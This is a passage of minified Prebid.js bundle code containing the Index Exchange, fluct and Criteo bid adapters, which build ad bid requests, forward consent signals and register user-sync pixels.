b)g.ext.ixdiag[i]=b[i];g=(n=g,l=o,u=s,c=a,p=t,(m=(0,E.A)(l,"timeout"))&&(n.ext.ixdiag.tmax=m),k.$W.getConfig("userSync")&&(n.ext.ixdiag.syncsPerBidder=k.$W.getConfig("userSync").syncsPerBidder),n.ext.ixdiag.imps=Object.keys(u).length,n.source={tid:l?.ortb2?.source?.tid},c[0].schain&&(n.source.ext={},n.source.ext.schain=c[0].schain),0<p.length&&(n.user={},n.user.eids=p),document.referrer&&""!==document.referrer&&(n.site.ref=document.referrer),n),g=(m=g,(u=o)&&(u.gdprConsent&&((U=u.gdprConsent).hasOwnProperty("gdprApplies")&&(m.regs={ext:{gdpr:U.gdprApplies?1:0}}),U.hasOwnProperty("consentString"))&&(m.user=m.user||{},m.user.ext={consent:U.consentString||""},U.hasOwnProperty("addtlConsent"))&&U.addtlConsent&&(m.user.ext.consented_providers_settings={addtl_consent:U.addtlConsent}),u.uspConsent&&((0,C.J)(m,"regs.ext.us_privacy",u.uspConsent),B=u.uspConsent),(l=(0,E.A)(u,"refererInfo.page"))&&(m.site.page=l),u.gppConsent)&&((0,C.J)(m,"regs.gpp",u.gppConsent.gppString),(0,C.J)(m,"regs.gpp_sid",u.gppConsent.applicableSections)),k.$W.getConfig("coppa")&&(0,C.J)(m,"regs.coppa",1),m);a[0].params.siteId&&(D=a[0].params.siteId,D);var h,y,v,I,w,x,A=Object.keys(s);let S=!1;for(let n=0;n<A.length&&!(4<=f.length);n++){g=$(s,A,g,n);let e=(0,E.A)(o,"ortb2")||{},t={...e.site||e.context},r=(t.page=(t=>{let e=t&&t.bidderCode||"ix",r=k.$W.getConfig(e),i="";if(i=(0,E.A)(t,"ortb2.site.page")?t.ortb2.site.page:(0,E.A)(t,"refererInfo.page"),r&&"object"==typeof r.firstPartyData){var n=t,a=i,o=r.firstPartyData;let e;try{e=new URL(a)}catch(o){(0,T.logWarn)(`IX Bid Adapter: Invalid URL set in ortb2.site.page: ${a}. Using referer URL instead.`),e=new URL((0,E.A)(n,"refererInfo.page"))}var s=new URLSearchParams(e.search);for(let[e,t]of Object.entries(o))s.has(e)||s.append(e,t);return e.search=s.toString(),e.toString()}return i})(o),{...e.user}),i=((0,T.isEmpty)(e)||S||((g=G(o,g,e,t,r)).site=(0,T.mergeDeep)({},g.site,t),g.user=(0,T.mergeDeep)({},g.user,r),S=!0),g=(h=s,y=g,v=n,x=w=I=void 0,I=h[A[v]].pbadslot,w=h[A[v]].tagId,x=h[A[v]].adUnitCode,h=h[A[v]].divId,(I||w||x||h)&&(y.ext.ixdiag.pbadslot=I,y.ext.ixdiag.tagid=w,y.ext.ixdiag.adunitcode=x,y.ext.ixdiag.divId=h),y),n===A.length-1);if(g=Z(g=(a=>(a.imp.forEach((r,i)=>{let n=r.ext;if(null==n)return a;W(r)<2||Object.keys(n).forEach(t=>{if(_.D4 in r){var e=r.banner.ext;if(void 0!==e&&void 0!==e[t]&&e[t]==n[t]&&delete a.imp[i].banner.ext[t],void 0!==r.banner.format)for(let e=0;e<r.banner.format.length;e++)null!=r.banner.format[e].ext&&null!=r.banner.format[e].ext[t]&&r.banner.format[e].ext[t]==n[t]&&delete a.imp[i].banner.format[e].ext[t]}_.G_ in r&&void 0!==(e=r.video.ext)&&void 0!==e[t]&&e[t]==n[t]&&delete a.imp[i].video.ext[t],_.s6 in r&&void 0!==(e=r.native.ext)&&void 0!==e[t]&&e[t]==n[t]&&delete a.imp[i].native.ext[t]})}),a))(g=(null==(v=g).device&&(v.device={}),v.device.h=window.screen.height,v.device.w=window.screen.width,v))),i){let e=d+"?";0!==D&&(e+="s="+D),q()&&(e=(e+=0!==D?"&":"")+("p="+k.$W.getConfig("exchangeId"))),f.push({method:"POST",url:e,data:(0,T.deepClone)(g),options:{contentType:"text/plain",withCredentials:!0},validBidRequests:a}),g.imp=[],S=!1}}return f}function $(s,d,l,u){let e=s[d[u]],{missingImps:t=[],ixImps:r=[]}=e,i={ixImps:r,missingBannerImpressions:t},n=Object.keys(i).map(e=>i[e]).filter(e=>Array.isArray(e)).reduce((e,t)=>e.concat(...t),[]),c=s[d[u]].gpid,p=s[d[u]].dfp_ad_unit_code,m=s[d[u]].tid,f=s[d[u]].sid,g=s[d[u]].ae,b=s[d[u]].paapi,a=n.filter(e=>_.D4 in e),o=n.filter(e=>!(_.D4 in e));if(0<a.length){let o=a.reduce((e,t)=>(e[t.adunitCode]||(e[t.adunitCode]=[]),e[t.adunitCode].push(t),e),{});for(let a in o){let t=o[a],{id:e,banner:{topframe:r}}=t[0];var h=(0,E.A)(t[0],"ext.externalID");let i={id:e,banner:{topframe:r,format:t.map(e=>{var{banner:{w:e,h:t},ext:r}=e;return{w:e,h:t,ext:r}})}};for(let e=0;e<i.banner.format.length;e++)null!=i.banner.format[e].ext&&(null!=i.banner.format[e].ext.sid&&delete i.banner.format[e].ext.sid,null!=i.banner.format[e].ext.externalID)&&delete i.banner.format[e].ext.externalID,"bidfloor"in t[e]&&(i.banner.format[e].ext.bidfloor=t[e].bidfloor),"{}"===JSON.stringify(i.banner.format[e].ext)&&delete i.banner.format[e].ext;let n=s[d[u]].pos;(0,T.isInteger)(n)&&(i.banner.pos=n),(p||c||m||f||g||h||b)&&(i.ext={},i.ext.dfp_ad_unit_code=p,i.ext.gpid=c,i.ext.tid=m,i.ext.sid=f,i.ext.externalID=h,1==g)&&(i.ext.ae=1,i.ext.paapi=b),"bidfloor"in t[0]&&(i.bidfloor=t[0].bidfloor),"bidfloorcur"in t[0]&&(i.bidfloorcur=t[0].bidfloorcur);h=s[d[u]].adUnitFPD;h&&(0,C.J)(i,"ext.data",h),l.imp.push(i)}}return 0<o.length&&o.forEach(i=>{if(c&&(0,C.J)(i,"ext.gpid",c),0<l.imp.length){let r=!1;l.imp.forEach((e,t)=>{i.id===e.id&&_.G_ in i?(e.video=i.video,e.video.ext=Object.assign({},i.video.ext,i.ext),(0,E.A)(e,"video.ext.bidfloor",!1)&&(0,E.A)(e,"bidfloor",!1)&&e.video.ext.bidfloor<e.bidfloor&&(e.bidfloor=e.video.ext.bidfloor),!(0,E.A)(e,"ext.siteID",!1)&&(0,E.A)(i,"video.ext.siteID")&&((0,C.J)(e,"ext.siteID",i.video.ext.siteID),(0,C.J)(l,"ext.ixdiag.usid",!0)),r=!0):i.id===e.id&&_.s6 in i&&(e.native=i.native,e.native.ext=Object.assign({},i.native.ext,i.ext),(0,E.A)(e,"native.ext.bidfloor",!1)&&(0,E.A)(e,"bidfloor",!1)&&e.native.ext.bidfloor<e.bidfloor&&(e.bidfloor=e.native.ext.bidfloor),!(0,E.A)(e,"ext.siteID",!1)&&(0,E.A)(i,"native.ext.siteID",!1)&&((0,C.J)(e,"ext.siteID",i.native.ext.siteID),(0,C.J)(l,"ext.ixdiag.usid",!0)),r=!0)}),r||l.imp.push(i)}else l.imp.push(i)}),l}function G(e,t,n,r,i){if(t.ext.ixdiag.fpd=!0,Object.keys(r).forEach(e=>{-1===a.SITE.indexOf(e)&&delete r[e]}),Object.keys(i).forEach(e=>{-1===a.USER.indexOf(e)&&delete i[e]}),n.device){let e={...n.device.sua};(0,T.isEmpty)(e)||(0,C.J)(t,"device.sua",e)}if(n.hasOwnProperty("regs")&&!e.gppConsent&&(n.regs.hasOwnProperty("gpp")&&"string"==typeof n.regs.gpp&&(0,C.J)(t,"regs.gpp",n.regs.gpp),n.regs.hasOwnProperty("gpp_sid")&&Array.isArray(n.regs.gpp_sid)&&(0,C.J)(t,"regs.gpp_sid",n.regs.gpp_sid),n.regs.ext?.dsa)){let r=n.regs.ext.dsa,i={};if(["dsarequired","pubrender","datatopub"].forEach(e=>{(0,T.isNumber)(r[e])&&(i[e]=r[e])}),(0,T.isArray)(r.transparency)){let t=[];r.transparency.forEach(e=>{(0,T.isPlainObject)(e)&&(0,T.isStr)(e.domain)&&""!=e.domain&&(0,T.isArray)(e.dsaparams)&&e.dsaparams.every(e=>(0,T.isNumber)(e))&&t.push(e)}),0<t.length&&(i.transparency=t)}(0,T.isEmpty)(i)||(0,C.J)(t,"regs.ext.dsa",i)}return t}function o(e,t){t=(0,E.A)(t,"ortb2Imp.ext.data");t&&(0,C.J)(e,"ext.data",t)}function I(t,r){if(r)for(let e=0;e<t.length;e++){var i=t[e];if(r[0]===i[0]&&r[1]===i[1]){t.splice(e,1);break}}}function J(e,t){i=f(r=e,_.s6),(n=r.nativeOrtbRequest).eventtrackers=[{event:1,methods:[1,2]}],n.privacy=1,i.native={request:JSON.stringify(n),ver:"1.2"},(n=(0,E.A)(r,"ortb2Imp.ext.tid"))&&(0,C.J)(i,"ext.tid",n),o(i,r),g(r,i,_.s6);var r,i,n=i;0!=Object.keys(n).length&&(t[e.adUnitCode]={},t[e.adUnitCode].ixImps=[],t[e.adUnitCode].ixImps.push(n),t[e.adUnitCode].gpid=(0,E.A)(e,"ortb2Imp.ext.gpid"),t[e.adUnitCode].dfp_ad_unit_code=(0,E.A)(e,"ortb2Imp.ext.data.adserver.adslot"),t[e.adUnitCode].pbadslot=(0,E.A)(e,"ortb2Imp.ext.data.pbadslot"),t[e.adUnitCode].tagId=(0,E.A)(e,"params.tagId"),r=e.adUnitCode,i=document.getElementById(r)?r:(0,s.p)(r).divId,t[e.adUnitCode].adUnitCode=r,t[e.adUnitCode].divId=i)}function H(e,t){var r,i=m(e);0!=Object.keys(i).length&&(t[e.adUnitCode]={},t[e.adUnitCode].ixImps=[],t[e.adUnitCode].ixImps.push(i),t[e.adUnitCode].gpid=(0,E.A)(e,"ortb2Imp.ext.gpid"),t[e.adUnitCode].dfp_ad_unit_code=(0,E.A)(e,"ortb2Imp.ext.data.adserver.adslot"),t[e.adUnitCode].pbadslot=(0,E.A)(e,"ortb2Imp.ext.data.pbadslot"),t[e.adUnitCode].tagId=(0,E.A)(e,"params.tagId"),i=e.adUnitCode,r=document.getElementById(i)?i:(0,s.p)(i).divId,t[e.adUnitCode].adUnitCode=i,t[e.adUnitCode].divId=r)}function Y(r,e,i,t){(o=f(a=r,_.D4)).banner={},o.adunitCode=a.adUnitCode,(n=(0,E.A)(a,"params.size"))&&(o.banner.w=n[0],o.banner.h=n[1]),o.banner.topframe=(0,T.inIframe)()?0:1,g(a,o,_.D4);var n=o,a=b((0,E.A)(r,"mediaTypes.banner.sizes"),(0,E.A)(r,"params.size"));if(i.hasOwnProperty(r.adUnitCode)||(i[r.adUnitCode]={}),i[r.adUnitCode].gpid=(0,E.A)(r,"ortb2Imp.ext.gpid"),i[r.adUnitCode].dfp_ad_unit_code=(0,E.A)(r,"ortb2Imp.ext.data.adserver.adslot"),i[r.adUnitCode].tid=(0,E.A)(r,"ortb2Imp.ext.tid"),i[r.adUnitCode].pbadslot=(0,E.A)(r,"ortb2Imp.ext.data.pbadslot"),i[r.adUnitCode].tagId=(0,E.A)(r,"params.tagId"),i[r.adUnitCode].pos=(0,E.A)(r,"mediaTypes.banner.pos"),(0,E.A)(t,"paapi.enabled")){let e=(0,E.A)(r,"ortb2Imp.ext.ae"),t=(0,E.A)(r,"ortb2Imp.ext.paapi");t&&(i[r.adUnitCode].paapi=t),e&&((0,T.isInteger)(e)?i[r.adUnitCode].ae=e:(0,T.logWarn)("error setting auction environment flag - must be an integer"))}var o=(0,E.A)(r,"ortb2Imp.ext.data"),t=(o&&(i[r.adUnitCode].adUnitFPD=o),(0,E.A)(r,"params.id")),o=(!t||"string"!=typeof t&&"number"!=typeof t||(i[r.adUnitCode].sid=String(t)),r.adUnitCode),t=document.getElementById(o)?o:(0,s.p)(o).divId,o=(i[r.adUnitCode].adUnitCode=o,i[r.adUnitCode].divId=t,a&&(i[r.adUnitCode].hasOwnProperty("ixImps")||(i[r.adUnitCode].ixImps=[]),i[r.adUnitCode].ixImps.push(n)),r),t=e,a=n;if(t.hasOwnProperty(o.adUnitCode)){let e=[];I(e=t[o.adUnitCode].hasOwnProperty("missingSizes")?t[o.adUnitCode].missingSizes:e,o.params.size),t[o.adUnitCode].missingSizes=e}else(0,E.A)(o,"mediaTypes.banner.sizes")&&(I(i=(0,T.deepClone)(o.mediaTypes.banner.sizes),o.params.size),t[o.adUnitCode]={missingSizes:i,impression:a})}function X(t){t.renderer.push(function(){var e=t.adUnitCode,e=document.getElementById(e)?e:(0,s.p)(e).divId;e?window.createIXPlayer(e,t):(0,T.logWarn)(`IX Bid Adapter: adUnitCode: ${e} not found on page.`)})}function K(e,t){var r=F.A4.install({id:e,url:t,loaded:!1});try{r.setRender(X)}catch(e){return(0,T.logWarn)("Prebid Error calling setRender on renderer",e),null}return t?r:((0,T.logWarn)("Outstream renderer URL not found"),null)}function N(t){if("outstream"===(0,E.A)(t,"mediaTypes.video.context")){let e=(0,E.A)(t,"mediaTypes.video.renderer");return"object"!=typeof(e=e||(0,E.A)(t,"renderer"))||!e.url||!e.render||e.backupOnly}}function q(){var e=k.$W.getConfig("exchangeId");return"number"==typeof e&&isFinite(e)||"string"==typeof e&&""!==e.trim()&&isFinite(Number(e))}e={code:"ix",gvlid:10,supportedMediaTypes:c,isBidRequestValid:function(r){let i=(0,E.A)(r,"params.video"),t=(0,E.A)(r,"params.size"),n=(0,E.A)(r,"mediaTypes.banner.sizes"),a=(0,E.A)(r,"mediaTypes.video"),o=(0,E.A)(r,"mediaTypes.video.playerSize"),e=r.params.hasOwnProperty("bidFloor"),s=r.params.hasOwnProperty("bidFloorCur");if(r.hasOwnProperty("mediaType")&&!(0,T.contains)(c,r.mediaType))return(0,T.logWarn)("IX Bid Adapter: media type is not supported."),!1;if((0,E.A)(r,"mediaTypes.banner")&&!n)return!1;if(t){let e=y(t);if(!e)return(0,T.logError)("IX Bid Adapter: size has invalid format."),!1;if(!b(r.sizes,e)&&!b(o,e)&&!b(n,e))return(0,T.logError)("IX Bid Adapter: bid size is not included in ad unit sizes or player size."),!1}if(!q()&&null==r.params.siteId)return(0,T.logError)("IX Bid Adapter: Invalid configuration - either siteId or exchangeId must be configured."),!1;if(void 0!==r.params.siteId){if("string"!=typeof r.params.siteId&&"number"!=typeof r.params.siteId)return(0,T.logError)("IX Bid Adapter: siteId must be string or number type."),!1;if("string"!=typeof r.params.siteId&&isNaN(Number(r.params.siteId)))return(0,T.logError)("IX Bid Adapter: siteId must valid value"),!1}if((e||s)&&!(e&&s&&(l=r.params.bidFloor,d=r.params.bidFloorCur,Boolean("number"==typeof l&&"string"==typeof d&&d.match(/^[A-Z]{3}$/)))))return(0,T.logError)("IX Bid Adapter: bidFloor / bidFloorCur parameter has invalid format."),!1;var d,l;if(a&&i){let t=m(r).video,e=h(a,i);if((0,E.A)(r,"mediaTypes.video.context")===u.H6&&N(r)&&t){let e=[(0,E.A)(t,"w"),(0,E.A)(t,"h")];if(!(e[0]>=p[0]&&e[1]>=p[1]))return(0,T.logError)(`IX Bid Adapter: ${e} is an invalid size for IX outstream renderer`),!1}if(e.length)return e.forEach(e=>{(0,T.logError)(e)}),!1}return l=r,void 0===(0,E.A)(l,"mediaTypes.native")||l.nativeOrtbRequest&&Array.isArray(l.nativeOrtbRequest.assets)&&0<l.nativeOrtbRequest.assets.length},resetSiteID:function(){D=0},buildRequests:function(t,i){let e=[],n={},a={},o={},s={};for(var r in j.getFeatureToggles(),t.forEach(t=>{var r=Object.keys((0,E.A)(t,"mediaTypes",{}));for(let e in r)switch(r[e]){case _.D4:Y(t,s,n,i);break;case _.G_:H(t,a);break;case _.s6:J(t,o);break;default:(0,T.logWarn)(`IX Bid Adapter: ad unit mediaTypes ${e} is not supported`)}}),s)if(s.hasOwnProperty(r)){var d=s[r].missingSizes,l=(n.hasOwnProperty(r)||(n[r]={}),n[r].hasOwnProperty("missingImps")||(n[r].missingImps=[],n[r].missingCount=0),s[r].impression);for(let e=0;e<d.length;e++){u=t[0],c=l,p=d[e],(c=(0,T.deepClone)(c)).banner.w=p[0],c.banner.h=p[1],g(u,c,_.D4);p=c;n[r].missingImps.push(p),n[r].missingCount++}}var u,c,p,m=[];return 0<Object.keys(n).length&&m.push(n),0<Object.keys(a).length&&m.push(a),0<Object.keys(o).length&&m.push(o),j.isFeatureEnabled("pbjs_enable_multiformat")?e.push(...v(t,i,(()=>{let r={};return m.forEach(t=>{Object.keys(t).forEach(e=>{Object.keys(r).includes(e)?r[e].hasOwnProperty("ixImps")&&t[e].hasOwnProperty("ixImps")?r[e].ixImps=[...r[e].ixImps,...t[e].ixImps]:r[e].hasOwnProperty("missingImps")&&t[e].hasOwnProperty("missingImps")?r[e].missingImps=[...r[e].missingImps,...t[e].missingImps]:t[e].hasOwnProperty("ixImps")?r[e].ixImps=t[e].ixImps:t[e].hasOwnProperty("missingImps")&&(r[e].missingImps=t[e].missingImps):r[e]=t[e]})}),r})())):(0<Object.keys(n).length&&e.push(...v(t,i,n)),0<Object.keys(a).length&&e.push(...v(t,i,a)),0<Object.keys(o).length&&e.push(...v(t,i,o))),e},interpretResponse:function(t,n){var a=[];let o=null,e=(0,E.A)(t,"body.ext.protectedAudienceAuctionConfigs")||[];if(j.setFeatureToggles(t),!t.hasOwnProperty("body"))return a;var s=t.body,d=s.seatbid||[];for(let e=0;e<d.length;e++)if(d[e].hasOwnProperty("bid")){let r=d[e].bid,i=n.data;for(let t=0;t<r.length;t++){let e=((t,e,r)=>{if(t)return{...(0,l.I6)(r,e=>e.bidId===t),...(0,l.I6)(e,e=>e.id===t)}})(r[t].impid,i.imp,n.validBidRequests);if((o=V(r[t],s.cur,e)).mediaType===_.G_&&N(e)){let e=(0,E.A)(s,"ext.videoplayerurl");if(o.renderer=K(r[t].bidId,e),!o.renderer)continue}a.push(o)}if((0,E.A)(i,"ext.ixdiag.err")&&R.localStorageIsEnabled())try{R.removeDataFromLocalStorage("ixdiag")}catch(t){(0,T.logError)("ix can not clear ixdiag from localStorage.")}}if(!(Array.isArray(e)&&0<e.length))return a;e=e.filter(e=>!("object"!=typeof e||null===e)||((0,T.logWarn)("Malformed auction config detected:",e),!1));try{return{bids:a,paapi:e}}catch(t){return(0,T.logWarn)("Error attaching AuctionConfigs",t),a}},getUserSyncs:function(e,t){var r=[];let i=null;if(void 0!==(i=0<t.length?(0,E.A)(t[0],"body.ext.publishersyncsperbidderoverride"):i)&&0==i)return[];if(e.iframeEnabled)r.push({type:"iframe",url:"https://js-sec.indexww.com/um/ixmatch.html"});else{let t=null;0===(t=k.$W.getConfig("userSync")?k.$W.getConfig("userSync").syncsPerBidder:t)&&(t=i),t=i&&(0===t||t)?i>t?t:i:1;for(let e=0;e<t;e++)r.push({type:"image",url:((e,t)=>{let r="",i="0";return U&&U.hasOwnProperty("gdprApplies")&&(i=U.gdprApplies?"1":"0"),U&&U.hasOwnProperty("consentString")&&(r=U.consentString||""),"https://dsum.casalemedia.com/pbusermatch?origin=prebid"+(0!==D?"&site_id="+D.toString():"")+"&p="+e.toString()+"&i="+t.toString()+"&gdpr="+i+"&gdpr_consent="+r+"&us_privacy="+(B||"")})(t,e)})}return r}};function Z(i){return i.imp.forEach((t,r)=>{if(null==t.ext)return i;if(!(W(t)<2)){if(_.D4 in t){var e=t.banner.ext;if(void 0!==e&&void 0!==e.siteID&&delete i.imp[r].banner.ext.siteID,void 0!==t.banner.format)for(let e=0;e<t.banner.format.length;e++)void 0!==t.banner.format[e].ext&&void 0!==t.banner.format[e].ext.siteID&&((0,C.J)(i.imp[r],"ext.siteID",t.banner.format[e].ext.siteID),(0,C.J)(i,"ext.ixdiag.usid",!0),delete i.imp[r].banner.format[e].ext.siteID)}_.G_ in t&&void 0!==(e=t.video.ext)&&void 0!==e.siteID&&delete i.imp[r].video.ext.siteID,_.s6 in t&&void 0!==(e=t.native.ext)&&void 0!==e.siteID&&delete i.imp[r].native.ext.siteID}}),i}function W(e){let t=0;return void 0!==e.banner&&(t+=1),void 0!==e.video&&(t+=1),void 0!==e.native&&(t+=1),t}(0,S.a$)(e),(0,t.E)("ixBidAdapter")}},e=>{e.O(0,[33005,60802,12139,51085],()=>e(e.s=77764)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[49089],{77167:(e,t,r)=>{var i=r(7873),o=r(91069),s=r(63172),d=r(43272);(0,r(57377).a$)({code:"fluct",aliases:["adingo"],isBidRequestValid:e=>!(!e.params.groupId||!e.params.tagId),buildRequests:(e,i)=>{let n=[],a=i.refererInfo.page;return(0,o._each)(e,e=>{let t=e.ortb2Imp?.ext,r={};r.page=a,r.adUnitCode=e.adUnitCode,r.bidId=e.bidId,r.user={data:i.ortb2?.user?.data??[],eids:[...e.userIdAsEids??[],...i.ortb2?.user?.ext?.eids??[]]},t&&(r.transactionId=t.tid,r.gpid=t.gpid??t.data?.pbadslot??t.data?.adserver?.adslot),i.gdprConsent&&(0,s.J)(r,"regs.gdpr",{consent:i.gdprConsent.consentString,gdprApplies:i.gdprConsent.gdprApplies?1:0}),i.uspConsent&&(0,s.J)(r,"regs.us_privacy",{consent:i.uspConsent}),!0===d.$W.getConfig("coppa")&&(0,s.J)(r,"regs.coppa",1),i.gppConsent?(0,s.J)(r,"regs.gpp",{string:i.gppConsent.gppString,sid:i.gppConsent.applicableSections}):i.ortb2?.regs?.gpp&&(0,s.J)(r,"regs.gpp",{string:i.ortb2.regs.gpp,sid:i.ortb2.regs.gpp_sid}),r.sizes=[],(0,o._each)(e.sizes,e=>{r.sizes.push({w:e[0],h:e[1]})}),r.params=e.params,e.schain&&(r.schain=e.schain);e=new URLSearchParams({dfpUnitCode:e.params.dfpUnitCode,tagId:e.params.tagId,groupId:e.params.groupId});n.push({method:"POST",url:"https://hb.adingo.jp/prebid?"+e.toString(),options:{contentType:"application/json",withCredentials:!0,customHeaders:{"x-fluct-app":"prebid/fluctBidAdapter","x-fluct-version":"1.2","x-openrtb-version":2.5}},data:r})}),n},interpretResponse:(e,t)=>{var i=[],n=e.body;if(!(0,o.isEmpty)(n)&&!(0,o.isEmpty)(n.seatbid)&&!(0,o.isEmpty)(n.seatbid[0].bid)){let e=n.seatbid[0].bid[0],t=e.dealid,r=`<script type="application/javascript">(function() { var img = new Image(); img.src = "${e.burl}"})()</script>`;n={requestId:n.id,currency:n.cur,cpm:parseFloat(e.price)||0,netRevenue:!0,width:e.w,height:e.h,creativeId:e.crid,ttl:300,ad:e.adm+r,meta:{advertiserDomains:e.adomain||[]}};(0,o.isEmpty)(t)||(n.dealId=t),i.push(n)}return i},getUserSyncs:(t,e)=>e.reduce((e,t)=>[...e,...t.body.usersyncs??[]],[]).filter(e=>"image"===e.type&&t.pixelEnabled||"iframe"===e.type&&t.iframeEnabled).map(e=>({type:e.type,url:e.url}))}),(0,i.E)("fluctBidAdapter")}},e=>{e.O(0,[60802,12139,51085],()=>e(e.s=77167)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[21829],{91493:(e,t,r)=>{var i=r(7873),a=r(63172),u=r(91069),n=r(57377),o=r(71371),s=r(12938),c=r(27934),p=r(82621),d=r(95789),l=r(63895),m=r(68044),f=r(89766),r=r(54406);let g=(0,s.vM)({bidderCode:"criteo"}),b=(0,r.FE)(),h="cto_optout",y="cto_bundle",v=(0,f.A)({context:{netRevenue:!0,ttl:60},imp:function(e,t,r){var i=e(t,r),e=t.params;if(i.tagid=t.adUnitCode,(0,a.J)(i,"ext",{...t.params.ext,...i.ext,rwdd:i.rwdd,floors:(i=>{try{let t={},r=(t=>{if(t.getFloor)return t.getFloor;if(t.params.bidFloor&&t.params.bidFloorCur)try{let e=parseFloat(t.params.bidFloor);return()=>({currency:t.params.bidFloorCur,floor:e})}catch{}})(i);if(r)return i.mediaTypes?.banner&&(t.banner={},A(i?.mediaTypes?.banner?.sizes).forEach(e=>t.banner[S(e).toString()]=r.call(i,{size:e,mediaType:o.D4}))),i.mediaTypes?.video&&(t.video={},A(i?.mediaTypes?.video?.playerSize).forEach(e=>t.video[S(e).toString()]=r.call(i,{size:e,mediaType:o.G_}))),i.mediaTypes?.native&&(t.native={},t.native["*"]=r.call(i,{size:"*",mediaType:o.s6})),t}catch(i){(0,u.logError)("Could not parse floors from Prebid: "+i)}})(t),bidder:{publishersubid:e?.publisherSubId,zoneid:e?.zoneId,uid:e?.uid}}),delete i.rwdd,!r.fledgeEnabled&&i.ext.igs?.ae&&delete i.ext.igs.ae,E(t)){let e=t.params.video;void 0!==e&&(0,a.J)(i,"video",{...i.video,skip:i.video.skip||e.skip||0,placement:i.video.placement||e.placement,minduration:i.video.minduration||e.minduration,playbackmethod:i.video.playbackmethod||e.playbackmethod,startdelay:i.video.startdelay||e.startdelay||0}),(0,a.J)(i,"video.ext",{context:t.mediaTypes.video.context,playersizes:A(t?.mediaTypes?.video?.playerSize,S),plcmt:t.mediaTypes.video.plcmt,poddur:t.mediaTypes.video.adPodDurationSec,rqddurs:t.mediaTypes.video.durationRangeSec})}return i.native&&void 0!==i.native.request&&((e=JSON.parse(i.native.request)).assets&&(1!==e.assets.length||Object.keys(e.assets[0]).length)||delete e.assets,(0,a.J)(i,"native.request_native",e),delete i.native.request),i},request:function(e,t,r,i){e=e(t,r,i);return void 0!==i.publisherId&&(void 0!==e.app?(0,a.J)(e,"app.publisher.id",i.publisherId):(0,a.J)(e,"site.publisher.id",i.publisherId)),r&&r.gdprConsent&&(0,a.J)(e,"regs.ext.gdprversion",r.gdprConsent.apiVersion),b(e)},bidResponse:function(e,t,r){r.mediaType=t?.ext?.mediatype,r.mediaType===o.s6&&void 0!==t.adm_native&&(t.adm=t.adm_native,delete t.adm_native);e=e(t,r),r=r.bidRequest;return e.currency=t?.ext?.cur,void 0!==t?.ext?.meta&&(0,a.J)(e,"meta",{...e.meta,...t.ext.meta}),void 0!==t?.ext?.paf?.content_id&&(0,a.J)(e,"meta.paf.content_id",t.ext.paf.content_id),e.mediaType===o.G_&&(e.vastUrl=t.ext?.displayurl,r?.mediaTypes?.video?.context===l.H6)&&(e.renderer=(i=>{var e;if(void 0!==i.ext?.videoPlayerConfig&&void 0!==i.ext?.videoPlayerType)return(e=d.A4.install({url:"https://static.criteo.net/js/ld/publishertag.renderer.js",config:{documentResolver:(e,t,r)=>r??t}})).setRender((e,t)=>{var t={slotid:i.id,vastUrl:i.ext?.displayurl,vastXml:i.adm,documentContext:t},r=i.ext.videoPlayerConfig;window.CriteoOutStream[i.ext.videoPlayerType].play(t,r)}),e})(t)),e},response:function(e,t,r,i){e=e(t,r,i);let n=r?.ext?.paf?.transmission;return e.bids.forEach(e=>{void 0!==n&&void 0!==e?.meta?.paf?.content_id?(0,a.J)(e,"meta.paf.transmission",n):delete e.meta.paf}),e}});s={code:"criteo",gvlid:91,supportedMediaTypes:[o.D4,o.G_,o.s6],getUserSyncs:function(e,t,n,a){let r=4<arguments.length&&void 0!==arguments[4]?arguments[4]:{},{gppString:o="",applicableSections:s=[]}=r,d=(0,c.EN)(),l="criteoPrebidAdapter";if(e.iframeEnabled&&(0,p.C)(n)){let t=[];if(t.push("origin="+l),t.push("topUrl="+d.domain),n&&(n.gdprApplies&&t.push("gdpr="+(1==n.gdprApplies?1:0)),n.consentString)&&t.push("gdpr_consent="+n.consentString),a&&t.push("us_privacy="+a),t.push("gpp="+o),Array.isArray(s))for(let e of s)t.push("gpp_sid="+e);let r=Math.random().toString(),e={bundle:I(y),cw:g.cookiesAreEnabled(),lsw:g.localStorageIsEnabled(),optoutCookie:I(h),origin:l,requestId:r,tld:d.domain,topUrl:d.domain,version:"9.37.0".replace(/\./g,"_")},i=(window.addEventListener("message",function e(t){t.data&&"https://gum.criteo.com"==t.origin&&t.data.requestId===r&&(this.removeEventListener("message",e),t.stopImmediatePropagation(),(t=t.data).optout?(x(y),w(h,!0,43200,d.domain)):(t.bundle&&w(y,t.bundle,9360,d.domain),t.callbacks&&t.callbacks.forEach(u.triggerPixel)))},!0),JSON.stringify(e).replace(/"/g,"%22"));return[{type:"iframe",url:`https://gum.criteo.com/syncframe?${t.join("&")}#`+i}]}if(e.pixelEnabled&&(0,p.C)(n)){let t=[];if(t.push("profile=207"),n&&(!0===n.gdprApplies&&t.push("gdprapplies=true"),n.consentString)&&t.push("gdpr="+n.consentString),a&&t.push("ccpa="+a),t.push("gpp="+o),Array.isArray(s))for(let e of s)t.push("gpp_sid="+e);return[{type:"image",url:"https://ssp-sync.criteo.com/user-sync/redirect?"+t.join("&")}]}return[]},isBidRequestValid:e=>!(!e||!e.params||!e.params.zoneId&&!e.params.networkId||E(e)&&!(t=>{let r=!0;return["mimes","playerSize","maxduration","protocols","api","skip","placement","playbackmethod"].forEach(function(e){"placement"===e?void 0===t?.mediaTypes?.video?.[e]&&void 0===t?.params?.video?.[e]&&void 0===t?.mediaTypes?.video?.plcmt&&void 0===t?.params?.video?.plcmt&&(r=!1,u.logError)("Criteo Bid Adapter: mediaTypes.video."+e+" or mediaTypes.video.plcmt is required"):void 0===t?.mediaTypes?.video?.[e]&&void 0===t?.params?.video?.[e]&&(r=!1,u.logError)("Criteo Bid Adapter: mediaTypes.video."+e+" is required")}),r})(e)),buildRequests:(e,t)=>{e.forEach(e=>{void 